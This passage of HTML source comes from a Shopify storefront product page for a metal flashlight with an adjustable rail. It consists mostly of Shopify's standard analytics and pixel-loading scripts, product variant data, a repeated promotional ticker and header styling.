<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55215751317,storefrontBaseUrl: "https://theluckylk.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"754843907","configuration":"{\"shop\":\"lkk-toy.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"526385411","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-KTBLHXN\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-0GDFHJZWZ7\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-0GDFHJZWZ7\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-0GDFHJZWZ7\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"LKCJ","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"lkk-toy.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/theluckylk.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":45.98,"currencyCode":"USD"},"product":{"title":"Metal Flashlight With Adjustable Rail","vendor":"LKCJ","id":"8051177652483","untranslatedTitle":"Metal Flashlight With Adjustable Rail","url":"\/products\/small-metal-flashlight-with-adjustable-rails","type":""},"id":"47390901371139","image":{"src":"\/\/theluckylk.com\/cdn\/shop\/files\/2511032.jpg?v=1765123014"},"sku":"金属激光手电一体","title":"Flashlight-Laser Integration Equipment","untranslatedTitle":"Flashlight-Laser Integration Equipment"},{"price":{"amount":55.98,"currencyCode":"USD"},"product":{"title":"Metal Flashlight With Adjustable Rail","vendor":"LKCJ","id":"8051177652483","untranslatedTitle":"Metal Flashlight With Adjustable Rail","url":"\/products\/small-metal-flashlight-with-adjustable-rails","type":""},"id":"44211123880195","image":{"src":"\/\/theluckylk.com\/cdn\/shop\/files\/0398-4.jpg?v=1765122981"},"sku":"金鼠手电黑色","title":"Black Flashlight","untranslatedTitle":"Black Flashlight"},{"price":{"amount":55.98,"currencyCode":"USD"},"product":{"title":"Metal Flashlight With Adjustable Rail","vendor":"LKCJ","id":"8051177652483","untranslatedTitle":"Metal Flashlight With Adjustable Rail","url":"\/products\/small-metal-flashlight-with-adjustable-rails","type":""},"id":"43891800703235","image":{"src":"\/\/theluckylk.com\/cdn\/shop\/files\/0398-8.jpg?v=1765122983"},"sku":"金鼠手电沙色","title":"Brown Flashlight","untranslatedTitle":"Brown Flashlight"}],"purchasingCompany":null},},"https://theluckylk.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55215751317","storefrontBaseUrl":"https:\/\/theluckylk.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":45.98,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Metal Flashlight With Adjustable Rail\",\"vendor\":\"LKCJ\",\"id\":\"8051177652483\",\"untranslatedTitle\":\"Metal Flashlight With Adjustable Rail\",\"url\":\"\/products\/small-metal-flashlight-with-adjustable-rails\",\"type\":\"\"},\"id\":\"47390901371139\",\"image\":{\"src\":\"\/\/theluckylk.com\/cdn\/shop\/files\/2511032.jpg?v=1765123014\"},\"sku\":\"金属激光手电一体\",\"title\":\"Flashlight-Laser Integration Equipment\",\"untranslatedTitle\":\"Flashlight-Laser Integration Equipment\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8051177652483,"gid":"gid:\/\/shopify\/Product\/8051177652483","vendor":"LKCJ","type":"","handle":"small-metal-flashlight-with-adjustable-rails","variants":[{"id":47390901371139,"price":4598,"name":"Metal Flashlight With Adjustable Rail - Flashlight-Laser Integration Equipment","public_title":"Flashlight-Laser Integration Equipment","sku":"金属激光手电一体"},{"id":44211123880195,"price":5598,"name":"Metal Flashlight With Adjustable Rail - Black Flashlight","public_title":"Black Flashlight","sku":"金鼠手电黑色"},{"id":43891800703235,"price":5598,"name":"Metal Flashlight With Adjustable Rail - Brown Flashlight","public_title":"Brown Flashlight","sku":"金鼠手电沙色"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8051177652483,"requestId":"6fbbb89e-deb4-4f76-a8e6-be149c6ec3f4-1768975261"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55215751317,
      theme_id: 156468904195,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//theluckylk.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//theluckylk.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//theluckylk.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55215751317,"isMerchantRequest":null,"themeId":156468904195,"themeCityHash":"2113779299332321644","contentLanguage":"en","currency":"USD","eventMetadataId":"17b9a3f6-d77f-4def-a479-cefd45fba6d5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8051177652483,"requestId":"6fbbb89e-deb4-4f76-a8e6-be149c6ec3f4-1768975261","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47390901371139,"productId":8051177652483,"productGid":"gid:\/\/shopify\/Product\/8051177652483","name":"Metal Flashlight With Adjustable Rail - Flashlight-Laser Integration Equipment","price":"45.98","sku":"金属激光手电一体","brand":"LKCJ","variant":"Flashlight-Laser Integration Equipment","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47390901371139,"productId":8051177652483,"productGid":"gid:\/\/shopify\/Product\/8051177652483","name":"Metal Flashlight With Adjustable Rail - Flashlight-Laser Integration Equipment","price":"45.98","sku":"金属激光手电一体","brand":"LKCJ","variant":"Flashlight-Laser Integration Equipment","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/theluckylk.com\/products\/small-metal-flashlight-with-adjustable-rails"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//theluckylk.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://theluckylk.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="55215751317"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="156468904195"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://theluckylk.com/api/collect"
></script>
</head>
  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20916308574467__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--20916308574467__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--20916308574467__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--20916308574467__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    .horizontal-ticker-sections--20916308574467__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  

  .horizontal-ticker-sections--20916308574467__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20916308574467__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--20916308574467__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--20916308574467__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--20916308574467__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--20916308574467__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--20916308574467__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--20916308574467__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--20916308574467__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--20916308574467__2c2ec774-3430-481f-b927-e9c035b9d24e color-inverse gradient content-for-grouping section-sections--20916308574467__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Limited Time Discount:Enjoy 10% off when you buy 2 or more items!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              🌍 Global Shipping, Zero Customs Fees: We pay all import taxes for you!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Limited Time Discount:Enjoy 10% off when you buy 2 or more items!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌍 Global Shipping, Zero Customs Fees: We pay all import taxes for you!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Limited Time Discount:Enjoy 10% off when you buy 2 or more items!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌍 Global Shipping, Zero Customs Fees: We pay all import taxes for you!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Limited Time Discount:Enjoy 10% off when you buy 2 or more items!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌍 Global Shipping, Zero Customs Fees: We pay all import taxes for you!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Limited Time Discount:Enjoy 10% off when you buy 2 or more items!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌍 Global Shipping, Zero Customs Fees: We pay all import taxes for you!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Limited Time Discount:Enjoy 10% off when you buy 2 or more items!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌍 Global Shipping, Zero Customs Fees: We pay all import taxes for you!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Limited Time Discount:Enjoy 10% off when you buy 2 or more items!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌍 Global Shipping, Zero Customs Fees: We pay all import taxes for you!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Limited Time Discount:Enjoy 10% off when you buy 2 or more items!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌍 Global Shipping, Zero Customs Fees: We pay all import taxes for you!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Limited Time Discount:Enjoy 10% off when you buy 2 or more items!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌍 Global Shipping, Zero Customs Fees: We pay all import taxes for you!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Limited Time Discount:Enjoy 10% off when you buy 2 or more items!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌍 Global Shipping, Zero Customs Fees: We pay all import taxes for you!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Limited Time Discount:Enjoy 10% off when you buy 2 or more items!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌍 Global Shipping, Zero Customs Fees: We pay all import taxes for you!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Limited Time Discount:Enjoy 10% off when you buy 2 or more items!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌍 Global Shipping, Zero Customs Fees: We pay all import taxes for you!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Limited Time Discount:Enjoy 10% off when you buy 2 or more items!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌍 Global Shipping, Zero Customs Fees: We pay all import taxes for you!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Limited Time Discount:Enjoy 10% off when you buy 2 or more items!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌍 Global Shipping, Zero Customs Fees: We pay all import taxes for you!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Limited Time Discount:Enjoy 10% off when you buy 2 or more items!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌍 Global Shipping, Zero Customs Fees: We pay all import taxes for you!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Limited Time Discount:Enjoy 10% off when you buy 2 or more items!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌍 Global Shipping, Zero Customs Fees: We pay all import taxes for you!
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--20916308574467__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 190.66666666666666px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
    html {
      --header-height: 86.0px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 2.0rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 18px;
